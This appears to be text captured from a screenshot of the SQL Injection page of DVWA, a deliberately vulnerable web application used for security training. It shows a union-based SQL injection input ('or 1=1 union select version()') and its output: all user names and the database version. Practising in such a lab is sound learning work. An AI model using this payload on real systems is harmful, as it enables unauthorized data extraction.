 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
adf' or 1=1 union select vers Submit
ID: adf' or 1=1 union select version(),'1
First name: admin
Surname: admin
ID: adf' or 1=1 union select version(),'1
First name: Gordon
Surname: Brown
ID: adf' or 1=1 union select version(),'1
First name: Hack
Surname: Me
ID: adf' or 1=1 union select version(),'1
First name: Pablo
Surname: Picasso
ID: adf' or 1=1 union select version(),'1
First name: Bob
Surname: Smith
ID: adf' or 1=1 union select version(),'1
First name: user
Surname: user
ID: adf' or 1=1 union select version(),'1
First name: 5.1.41-3ubuntu12.6-log
Surname: 1